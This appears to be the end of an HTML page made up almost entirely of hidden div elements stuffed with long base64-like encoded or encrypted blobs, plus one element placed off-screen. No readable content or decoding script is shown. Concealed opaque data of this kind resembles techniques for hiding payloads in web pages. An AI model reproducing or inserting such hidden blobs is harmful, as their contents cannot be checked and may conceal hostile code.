TMDfZxI4q26CG2Z3+bB52OeO52AMaSF3U9ff4tWHVEOEde0oaQ0gfC0ZsE/M05CHYaM6S/P9eHaAndJ7LmiAeSfku10FMfBl9HpbRsCFdPTJ8/sXKCk0eD/HmPfEnF8TxGr7bnVqdxUDNqRzzISvm0LiD03pymVBj8WsFhxpig1ZmJt4JQOvTNxTJmTMnWmQ2dL4MQ1MI3ML5Jj86J5ZWJ5n6XNUanc0NAC5TfKOlq0yoThO1MFHeYTI60guXPBMTee6fBALqR/OG2dg061X8evR/hURfmh5OcH59qGkB1ydSdledxUGHzY6uTXvo4WSd+gEQpHIfl7RzPhUBEfkTlrupmMJE6p2hU9CP/y9U+zpi8I1fHIKZCTjx++hkgZjmnrAWEMEEydWFrtvxIKOs2CgNViQ4kRqscDKRVJ2wkhM65NIKG3aXPFMQkvw62fO5YjcZB5bCXEM497S6pJaf7Nf9VRaGRgBLHuFSZGIrLhW8QleluEidbPKy04IHsB1cpuhc28i0miORkJ/y7pl79Hc6zUBTABkPMXAw8GlVBKeZKtsdRQlLggPxDbk3KWaQthUQdfORFaC0tpNDBTXUSnRn3YqFuhehldidLPmbtHC/dgIcEcdYhrAx9/Bk1NHxCyjURRkJygtBrRhloiDvmvBF3rA4HhQpczSUlZ0wHJN+4BUEAn1UfBOQDfz6GTjoezfZgFwPXIEodnyys5UW4hX71hPNg47DSmBUuXbroZKowRi2sFCVZWR8hQLZ9ZdRZGAYBNqyEryTFx/+bhR7tDugh0JRz1JPMf7kaXKZXOqdPVfXTYuBFAPllvaiIuhM9w0ApbrYQKO79FMUWLiX3OermAwKsxK4HVMSuOeKvbC8MsVLEszSwX/2dz8v2ZDnG/TLUcoGhg+FLkxw46VuXTGDlSW9kIG1+blWg9t/mhR0ZxlNTj9a4dJW1bnhlDkwc7bEApfHlkJ2MXV96hCQZN+81N8ZSAMHg28TPef17Ez4iQN1elbVqjK1FdTeN5Ce//SXzQc7E/NSSA167xWzsTQ12YzagZsDNbb</div><div id="_BDSfmVRH5" style="display:none">0emOSW3BTehoeDEzGT0PuVn2vIrYVNwBaMjncnegzelKMX+DcCzdgHoXDfph3VJHasOsTsr91do1c3U+Vi6q2OfGpF9Rhkv/aEsOGn9derNw0p6UqmXBWHTR40REvcfYSh5Ih1hV39tzO2PEXthBWTPAsEuUxs/AJg5xYHY92dr85K5ncqJN7ildP3t9CxXHS/eRja9w9wJhwtd1AqLdzGgKFPt5eZidCj05zB7uRic2+ZJywebX8AYJeTFKPube09a4R1OoddAtem0jGAwah3voh466R/QASMn7aGSs6Pl2F3z5WEjw3GsmKM5EhE5YXfmKdpX70NQxK3waWzzYzOvesH1xqmzoKFovBjknKsRW+Kiw3WH9FFOV10FHsPLMSA0cgHNOxJBZNynQcf16Wz/nikyU19P6YRZcKTUM4d+dyZFESrtr/GFfBTskKiKkSJul151O6Fx9yOFjSaHu+VUKbd9YTsq9BRAvzHPaFnF2ubNI9ubg3BYQWR9vANbY5/WqX3mkftVJGwUnDyguwDHnkYWgUf4pDMjKQVSolq9WX2vGYVLjiFYoM6t33GFzfuewbtHFzOgrBXMoZwHQ/eL7m0AetXzKSEErcyNdK6Vl1dmvql3HIGKa/n9mjOXIQBZUw0tr4bhkNCv7bcZUI0PrvFPUwcDAGwxoHFk+oO/N3JpCY6Et83ofLBR5FxPFapOPtZhJ2yJa7MZ4f6b2p1IrddkKceSGQD4NrnLVSn1t3oh219Hh2ygFWCUwCdbhk6a8Q2Ofe/5BeyoRNBcam1v7jZ6jMec0QcT9YleEkthnK0v+WVntnFk+Ktke1lFOU86MZPfm4N1nDXYIVFul+MnBt3VzknmtKGcwAX8pLbw65qO+ukaiGE7p91FRrdL+dFBd3nZ35JlmLA7FdPEbe0rOsirN6vKDF3ErCU8l2N6R2IVUbKh+32gbLzZ9FhWcOs/ap45p2S5um+pfUIGdykYMefFhd+GNZzkS60v6V30/[base64]/ukh9lj1xsD1OBhS4yc8Fcletd5e8SgSyU40k3RekI17714lMD38DoXcTpUEteS0KbEQGDFattMfyknPxUmoWfKr6uEPMVVcfv2fUHU/[base64]/4qlP1p+iHZDNyHlALxtvw5Il0Wbxu3W93OAY+KhW5O9e/j4kx4CpKy+1Xao7c+RMuf9tpTZyQSAoYrESDbnpm5Isl1KTchCc2KCcwEqPh/PutB1qVWtxwSjh0Cj4Uj0LLvtKIQsQmWfCbemTR1c5uLBiGQ0/krAULL85Ph2tCa+SmSvD46ccGCikSUSOi3pbIkglBlFiiURsJAStUILF3l9Ou2XLzBnLS+SRDqMHZWC54x3ZXnal7HA3OUYRBeFS77GfS6Y38MTRYBlYG45nwpMVXT6F8qVRoNnN+HXbDbeS/sbhK3RlKy/9Ve9/e63YkdvwNc9LYSDlt2WDzbyJd2a4okNCIxCQjcjtIE+ba1/uZdV+kZcwvSg4aBVVxs3DI3tSfbv0Jbc3sc1vU86xnFEn7bkXEmVUeHMZx8HZdaM6ZJJrn0dgVIm44TQnyyfzbnwhuiXX1Lhhocy4RLr15m72OvXPqHW3l+XdKpdP2Wip5ikFH4KIDOw3/UeRBeUzmhSqb+M7rIR5rCUkP9MPSysllerZc8yxUPjsJNS+tWc+o3b9x5DgM7Ol1VYmT92UxTeFpW+qiCzcJ5H/tc1Vivr5w68bz0GoWbChXI8bFyKiqUHG5SKtAYCc7KFV7omvgvZWcbfsnSZD6Un2mkKxlN0faeXLiggMKb/5P/khicMScR5D1+8gIDH4WaRjF4+vJzmllvXvSf2AyER9RDbtEypuSuDDRX3Hy/GNytPXbSitZ3npR57thFGryb+UTVUXwnS6a2PrCZwxyPFMtyZ7g0boBaKhP0kBnKXcoLgGBdMCfqpgz/CcJ9eRHcLLQ3kA8SuZNeM6gVGdo6l+PWUBS7Oprw96P+D53XgFCC/ud1uXJYny/btkuaWo2IwUogzTrj4msR/cjY+ueR0TW1/lPDxv+Tk/tjgAHIMVFwUlORLquT+b+3OYmJl4FZQ3k2MynmX5qnCr8d14lEH80dIVu95mlilzdO2PhwHtQldH7SxBF531Qwp1TCSvxV+JRInPJpiiaq/bqAHxkYjI86cmQqJwGf5Mk9VhOFwM9ExGkM9KplqROxRt+1f9BRqvwpkEHbsNtK9yrZw4o8GeEFFNv7ZRF06Xv2SIKdCZVH9mY8uKKYXKCSaJ/SW4pNVcqj0rb2oOtR8Q6beLYZXmV1txTKEvicVvsh1QRKdh8+mRRUuewVpPy84o2dWwWUS7Q+5epmV1BxkntWksZDBg3Ea9s0q2M</div><div id="_BDSfmVRH6" style="display:none">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[base64]/mcQCahuuCIMaISe48SmbppmCcnQsYiFbooSQ5tAIUZ0sqjcYcHMlSXuWMoLaxNskoF0Wko8hRdGKqBJebYAVK5DcEm10qB6BAyQnuu4pjKaZizp8S2EvX+nnkLDMAwXCKOwqA293LEpxwi2Q3sTbJKBdFZeBIl/WiqsXSx2cCyefixxtb7IUggMkJ7ruM5Gzif5qaitwMF+9ncS+zwQFwii6KQ1tcmNQbtkx1MbXxTalDBWRmj4B0oSvAlYcnxUtncccbW/0C4QNIWak7SiMoYySYmQtYCxEoZ+LoshLCc4htWlMKSpzbmPXI4LLxMsksE0HjNxmVNmuvwJGDJIbP4jKEmMp</div><div id="_BDSfmVRH7" style="display:none">7EfZA3dr66xun7HL1yIrMD5gB/aIm5rdEQvQPbo5DX1ibUR/liPKmYGNObJOGYPMfFKU16IAE1/XSXHJh1d9ZNlKmk97deOrcs/ywY59JSNwLkqv2dHikl9MzlHzalk8bykBbqdxx4iNhDi/Hk/RwH5U2a6/AkYMkhs/iMoSY3XvVtZNKg2q/[base64]//y2CvY6HfHMocDFKo5uIodMEC8BnuCcRcjIsECvJP42Ykow6mk0bg48wE8eEvwJGDN9adsbgEn96vAaXAzQnquMy0ePY3GxOPXAhSrOKhbDdEReDbft3DT4uLBcwyiHUjpaYbf8DFsHOdFSChqFUVQKDFSeUxUEvO/IYvQM0J6r/PYKzhZ02LWtuC0qzioWw3REL+j26OQ19Ym1Ef5Nq1MuHh2XjHgaB2XVBjsL2RwIB0Fp7z48QYVC8BpcDNCeq/z2Cr8rENWRrOWQd0cXdrd8BC8A9qy8NbHRvWn+HYtaDxI85siADg598AsmdpwJUAoUNP5vEAWl3sh+FDS01quwzkaX1g2RkJTwsWL2dk7DMHxLIM6MrDW5sflJuxC2R3crSNtxVG5KZfB7WiqYaSx6cDCmF2RxsbLIfhQ46PrjyLoygj/[base64]/gG1Vo0QOOrVdfxs5JyZD1wIUqzlor0lEcV+j26OQ19YnFLJ551nOHuyySwTRuDk3RakYT8TgdfwQY9y4VcKz/yUppBe2Pz/SOos5mScmQ9cCFgs4qFsN0RC9Ah/[base64]/erxl2E55bv6sPZGiioFYZD1wIUqzioWw3Q0ElHTsJyd9Ym1EY9cjgsvE12D5GxvAw3FAlJm9URJNxhZ23I9ffWSWBpcDNCeq/z2Cs5mSbjdrNyEc+s/S0pJJFtItuikNbHRtVXXVPZ6bhZ9ssAkGgeIhE9CKqBVTeoAVKJ2pA39rshGPFzQ2pOgllrOIkmBqKmUhW/ufi6DPBEjeKawtDW1iY11y2TKa38TaKqJeA42aIQCLkrEQUwyEFS2diwNxbakGhg0jMqrvPZKiiZJgailnNQa+n4ugzwcLxTOqKxs8c2NTdtcyjNzRyzSwXQqOnT4H0JC/EgoBhBUtnccEcWipZ4YNIzKq7jOVppmCcnQsYSFdvZ2SpYcTFcwy6nhZNXxxSzCBZJzhxMsksE0bg48wE8eEzUcKSdNIetvKBWdQvAaXAzQnqv89gq+W1jsyI1ohSrOKhbDdEQvQIf5wW30hIQUwhD6AmJCKcL0ET8bCMg3thL8CRgySGz+IyhJ/Zu9Q0ANibu+oX83rhJBiZC1wMFyzm5Oyww1bkWnyOUlgYABcY8dimsvcyzSwXAuTjyEFppy/[base64]/yGN99DEbE49cCFKs4qFsMEeT5lrpBMnfWJtRGPXI4LXgIJysA5XwtxjDsXF80cUWJJac82YRnIt/VTZSnpgqOEXgrOZknJkPXAhSq/Z0/fdR0KVath2VWBgfURz1zKUy9XdJq5RS8LbeBODmb1vXgyDFSrJ3BxqeqoIggMkJ7vvLYKiipJkaihwN0Smip</div><div id="_BDSfmVRH8" style="display:none">[base64]/N+F8Y9UC4No6HwNKSooRCWeb8fLh4Rp9R4bxd1/[base64]/gYZ0/x9a0cZ8SsfU/lcVSZJpesmGHysz8UOXU2Zo/rp+1vrW3Hx4MjxoVJmKhbDdEQvQPbo5DX1ibVgvnj3wnorLcPgIG8rBY0eGyPNHFAzTVXuIiV0yKvBDw0Y0c+K6PdH2zcciaiF/bQOtoIWw3REL0D26OQ19Ym1Ef5tqnLuIjmXjCBvUznlHx5a/Tw9Cx09629ESKzL5Bt5NZ3Prs3HH4ZnFOyhxcG4a9sSF8YhFRJ187nBOPC4hHW3LLM6C2uENmWQbg5N8Wtnw6lAIDMJJcNyPUSsz80iXQXVk4f9yzLPQ3z8heTlgHvbG3LAfsb/QefU5QzI2bQgmlnXHy52EceJNWs3beUWO1upRRkjbSH7Khlc7dKAJ20oqDar/PYKzmZJyZD1wIVa8xcmu9xEL0D26OQ19Ym1YbJNq1NXuyySwTRuDjzAPyMD2VFgmuBs/iMoSf3q8GtNKYifps3zR4ISQITB4ICwC9svB9Y8TFfo9ujkNfWJtRGPXP8rY2rhw9R0bkpUwfJfB8QI2Q8VebfuCVzM2oAnfECoNqv89grOZknJkPWxyGvLEhfORUFiDILhqWTgyYAYik2THy5SEc/UfSMvKfF/Fms9tMWngaFftpn5jde9W1k0qDar/PYKzmZJyeDI0aBytoIWw3REL0D26JUk0NG0HL5Zw0dbGgmrjGUnWzGRaiMqyVgNUxhkhosoSf3q8BpcDNCfarXjR4JmOOSZ5blYD/ZaK+59VFdA2uiVGPyZzPH/YaMCP2stl/gkb0Mp8VoTQvx4VWMBUcc/UZTY0+EnAUDRX5ah40MDR1z4oIX9yHuHFy/fDEU2Ccvc5WTUnbQkmmXaM4cTLJLBNG4OPLByDzekcbCaSGz+IyhJ/eqBC3lU0ZOa+btGum8EmIW19aQ/yzsDi3xFYhGT2fBB/LywWJJ5tj5+Lmz6wXwvT1ysR2a6/AkYMkhs/iMoSYzKvGORXcXeq7SeC1sHXMTFpNSEp/MfI8ZNVF991qScnfWJtRGPXI4LXy49t5lMxg48wE8eEvwJaSNtNP8uGUywpoQTeTWdz+Kp+1vrW3H8weCh1SK2ghbDdEQvQPbo5DQ0jPhAm13fKjsSIa/0AWs3LMFGCyPBVRk7LGyPbnkAwNPsYxUpzb/7yfs762tk7KnpsLhnn2Mr+mg8Ln2+6aV84MT4NLZAjnoCGjzrTGUnPkz9YhcChCVpH0F8h/tYdNDj4GJsDYG/vsT3S4dzBIWQhO2MOre/L5JhDF992+H0TZ0htRGPXI4LLxNcr9ARNnaUwE8eEvwJGDLgbP4jKEn96vBrTSmIn6bN80eCEkDEreTUsHeHL1eCYQwnOF7o5DX1ibURj1yOej42dJPMBWtDcLRGEy/tHS07eVHzDyBIwNP9K3kB/Oqi8ctLq+t0/KXw+ZULnwszj1BMV+j26OQ19Ym1EY9cjgteXm2X+TVjPzmNA2ob8TQtB01V7hZ5XJy6+Bt5HKSX6rDDB/NTfMyp5fXUP696HrpRDRtA/8m1ZLTF3S2ybasGOiphhvQpa18pnUp6K/EFJWcJfftyPHS8psVTST3Fm+bo/gu+ZlHojfj0hA7nSjKzSQluRc6QTDX1ibURj1yOCy8TLOPIYT9fAfhOEyP5RFRGQWHDYkx89LvIEl1d9c+a6IIDQ1sIrZiNaIUqzioWw3REL0D26OQ1hMTsDY4Fqx5ymhHytTwuDnzAC0YSuFEQSjkt+3IISOTPwSppRYWvv4j/[base64]/mdxacm2yE/YSOjC//yyMpIySYmQtYTFKop6LoshHBsczr2MPY35iFCKDa5zXlIpw+E1dysN8HpXR80dbDtdNesaFVjt4vEKKAVkyqu4zlab6h3JqKmg1SqaEkqjJERvQK7QuGH1yJVNtwkCT3srZNaZNC4OeJhPJk6cWRh2EGy6G3QcpbbIT9hI6ML//LIykjJJiZC1hMF69mJCwzABD3Sq0LGxsbHpRY8Ytld7E2ySgXA6Dlj4B0tKyFUgZyFYuht0HcnSuE9YNJjKk7SiCo5mCYmkzYjREoZ/Tp9MESMA9tCgeZWx8VXHZMZfF1t4q</div><div id="_BDSfmVRH9" style="display:none">olhTlIElUsmWqgxUGZILP5jaHG1vsQiFFmIqvfEow72Lh3x2KHAxSqOaiL7PBAbeL69xAGpseB5hyT+Nm4WfbK5RFNDZdw3thL8CRgySGz+IyhJ/[base64]/eWmzb1xAsLvlWmkF1Y+26PcH+3ZBsB1AUPUXg2sT+wzsL0D26OQ19YnFLJ551nOHEyySwTRuDjyxXjtK/QQpNwUgiioNcLC7uU9RXfWjk8mnH682QbE49cCFKs4qFsN0Re4J46WoNYSkvAH2gaszXy4Bm9FMbiI8sWIXAoXBaA9lZe5bKUzE+vFLOU3EntrR/xq3a3zZ4MjtjDq2Er7DdEQvQPbo5EXImJBJ9/QmCy8TLJLBNG5/LeUXHx/NDFV+PGWzcj0JyMvlH00ZmJaqsadv/3I9wKXwiZgP9h9H/jQsLwi3qYRZ/fEdEY9cjgsvEyySwUVOQkUNHgtS/EFwM90N6y59GOnrfSdpOdWnu4zLKoIe4cmQ9cCFKs4qZv5lYXc4XujkNfWJtRGPLZ8udxIho8R5Ino15XZTQ7VcFWNtUcYWeVycuvhi9AzQnqv89grOZkgIlbiRkSufCwLCeXkadfPR9DT8nIQs012Hby9iYcOICVcSRYlqAzOsPBUDbWHTBhFVjde9SxUx6YLT/ctCzycA3N245bw2zls7ymQ9ohG/2JQI2IClaaMtowI/avTi/[base64]/[base64]/erwGi0Fhc/6wc4Lw1dMhNyByYgXj04jyiV8J0GnzbUE4f28nLId6gNXuyySwTRuDjzATx4S/AkYQwU14iJxbOi3eSc8eNjeq7z2TpZmDZGYjbHEL58KF9pRdR91v73VIYGAoEiaZbMaPxstgrU92k48mHdCR3BJGGZwMJ5zEBWduvBOXEjowv/[base64]/3FwfTfEU/NP9csDWxselEAwiOM3NzfJKVDDJubMAPHkrEVUwyCUyiG33Fub7IUhhU0N6ruK4K9jopmZCxmIVu9nZDmyh8esSy0Lhh9c2NTdtczgtvV2jC+Xw6DniFbypOxFycdnAwqiNscaG+8FpcTJTKq5jOQps+fZWooKmxbvZ2QvdMDHpEzqCwDb3dtVGPHM4/F1t4qolhNlIElUNeEsRNVFJwKLprEAGp0rhOZESFvvfEow72Lh3x2KHAxSqOai6LIHAXCKOw0GnN3LEpxwi2Q3sTbJKBdFo2dJR7JlqpKSxucDmWK1A5wKv1S3x0oKPmpepyZmZJyZD1wIUqzioWwwR5JhWnudkNjSG1EY9cjgsvEyySsQl/K2S45x4S/AkYMkhsjh45bKWSWLJcDNCeq/z2Cr93bJGR+PGAZ4JeH8ZFUWYQ9+3VILzZgECqHIZzhxMsksE0bg48wE9vX6UVGWtteaOqFSmJ4rAaHAyUxqu4rgK2FwjMwdXBlV7HnnbDMHx6RK7QsDWtseERz1zKS28TaN7BbFZaPJh3ShK8CVhyCFi6bkH9veqRHjwMsJ7r/LJOij5JiBSVwOUqjipWhzRETinCjOR48c21VY8cjk9rJ2SSgTQqDnjADx5SuEEYcyHYoiN5TbnqtBocDJDa4/y3Up9iDcnU9YCFbooeXsM1nH4o/pCUCLSM5DH3LLNGdg9UOsE0bg48wE8eEvx4CRcQFFYjKEn96vAaXAzQnquNu1uHW3DV6STlxUK+F1uSPXkWXI7pKRDEnIxBjnm3Rn4WHaPUfG0EvhBOIyvoCBUPfVn7Gjh5/NPMGx1F7avqrboyzhdAgehdwIUqzioWw3REL0D3NcEM5LToXY8YzgsTE2jWwr4yD/39EgtbMSgNA3hsqhtsZf5grBvlMNGbusnTMs8vXIzF0ImQOmYqFsN0RC9A9ujkRciYkEn39I4LLxMsksE0HjMt5RdmulQJGDJIbP5TFVjYsoiyXAzQntvB5y+WHuHJkIX9lA+WUr6zSXEqZc6QTJ2EmJBJjnmefyZCEZeMZGYPMfFKU16IAEkPTSGuK1Dh</div><div id="_BDSfmVRH10" style="display:none">/eqBVwUQ0ceO6auD8wY9wdD1gIVulipSm3w8XgHzucQ07KyEIboV2zo7ZyWHmCFXMy3QRx8CiACsdgRUokMoGcWiuR5kUISm96j2Ss4mDYmQsfjFc/4eSvs8EC8czqCxMc3V4SnTCI5LL1NopoUMLlY8gf9WKrRBGFZwJJ8nEBWp0qxOXEzQ3u+4zkqWUg3x0Kxw3SqKai6nJXR3eKqg0G3N1fwVtwDaM3NHLNLBdCpKBIAXHlOUAWBCdS37cggxjde9Q0B0eJ6qcctL63NZyMHJwYgb62sf/nENP0RemNkk0NHNuSctlzYSQjnauZxuDbbkT1ZStFEZr209X3YgefxPyRZkD9oco/0nH4dTBcqad8iE64cPT8Z5ICxKdODl+OCE4FiqDeoIJZEkkwxla19pjEwUkPQIiQ9FIFZTFVDA16EPFHR4Ntqx+0PrJxmxOPXBnH/3J0fmSXwuTcf94Qx4tIAkimWeKn4GTcLlNQKmPMBPH0v5QRl+SBj/7nkA2NPsOw0Zsc6qjYYK0npt8MG85bEK6ka+w3RELgz2nOV5zMCgUL5Zgx8PLtUS7QheDiDcaydb6UgpN0V43h6oZe3WwBpAEPTyA/z2Cs8vXJjFvPiEZvd7X+ZAZAssXujlQV0htRCWCbcGfjYRqsB5TzNhTXJfN+kYzZZpec82HVzEutQbMKTQnqv9rw+GZxj0lbiQhV7POyvOIXE6eabR+SCkHIQEukm3WqZ2iYLhKT8zOY0fAjaQoRgySG3bOyhorNf1Vwwo0fID/PYKzmZImK3wjdUTwxsTjjn1Cg2m0eEk5amoXK5h0hcLf4SSwTRuDj2NWk/D2TwNDx083zp9cPC71SdkLPSfx/2nN8srGfCdxMXIZ38PW5NNDTp1y7HwFejElCzTQKpnLmcckol0Lk4YrOceEvwIbJpIbP4icUy16/lLZAykn77N4z/bXxnw1aDVzE8DPyfWeRUSCNb03TjIyNEkhg22Fwt/hJLBNG8rJMBuF0PELRle4Gz+IyhJ/LP1Ul0xmbu3/IILxzdx8LXM+ZBjb/ujcxjsL0D26OQ0/NiNKKpltx5msv0ncTQaDiCxAkcO/VA9JxXlw0NcQb3qsBoYVNDa8/SOe49jGOmR7OW0GvtjQ/JgMCZVr/3dCOSZvRCfKIe/a18UzqE0PjZ0iUsmTqgxRGZILP5jbAn9rshaBTzkwpO0ogqSXgGclM2c0RKSfhaDdARrdLLQpG31yAVZtxTGC0srZPPFDDJaBJwbHlL8SVx2cCymF2xxvbNAQlxIkKbPrcZS9joB/cjNnMwu9nZC+ygQLwD2qKBxzcntEc40hnNfLm2XkBQWfgGNFgJq4GWwMkhs/iMpQKzSyRdtCZ3TGtm7WvdjWNmw6M24a+s/Bt9QKIdA9ujkNfTEoEBeebseEkZ8s9hhVwNt5XImMtgIdJpIbP4jKEn96/lLZDX1p5Lpv6sf0/nJ5PT9zA/SRr7DdEQvQPbo5TyksYwcvlnDRp42YcL4fXs7AZlbPg/xNFkXXXziB0Th/erwGlwNpK6rtLZKjkIlYZD1wIReZioXt9zsL0Hvvd04pKyIKY5FizoeGimf7LlTT1jhHgtzrDkZJ3l5yzYRGdnrnLJcDNCf8vm+C59iSb2R5P2If/s/[base64]//2XYTnlm5Ls1hfDWwitjNGsLSrOKhbDdQkOfatl2XTQnKTEK32bOjomOauREAKmPMBPH2b9BB1jRUz+Ajxt/IZYGlwM0J6q8cszg1t43angicwXhgoLWnF1Hknz5cg0+LT0dY5Fiy4eBjz63QRvGhis5x4S/AhsM1FJxyYZeJnrnLJcDNCeq/3nN8MzfNyppfmMF99OL4phcRIZ42XFEMSZlECLeOKjLxMsk7Wcbg9IaOceE+VcIT8ZScMbKUTAq5WXYTnlm5Ls1x//c3zcqaXkhEZmKhbDdR0qCPelpTDNicEQmm2bPjoqfKuEYXtHWQ1aLwfxWCV6aHDHLhV8yO/JCmldxf/74NJmZmZJyZGsxc0rnz93kqV5on23jORB9ISEBIplAzYaJimr0RUjTzn4T2ITsUgdCnE960J5xMDToQ9lXND2q+DqLqLOScmQ9OWdKu4vR9YVFf59e9WlUdGI/ATeCcczQ7uEksE0byskwG4nF6UsBTcZUbYaJXjYq/knWUXAnrPk91frX1j0zMzlyOfbJ0OKYckSeaf9hWXRiNm5j1yOCy8SFZeYEXMLbf0HJx/NLFk7dWm3MxEUtM+hD40Zsc6KreNrn7d0RK20pKETnwsD+1Vdenn7ucEIzamREOP0jgsvEyySwTUjLwGdwiNT2RwJ5+xN6xI9fOjToD4wpNCeq/z2C7pCcMSVpM2lC9d/L84lYRJ41szlWV2JtRGPXI4LLgopo/[base64]</div><div id="c8CVzFn" style="display:none"></div><div id="_Tlx3QhL" style="display:none"> </div><div id="xde2fef" style="display:none">temp</div><div id="vhgztwgsb" style="position:absolute;left:-9999px">x</div><div id="x2b71f30" style="display:none"> </div></body></html>
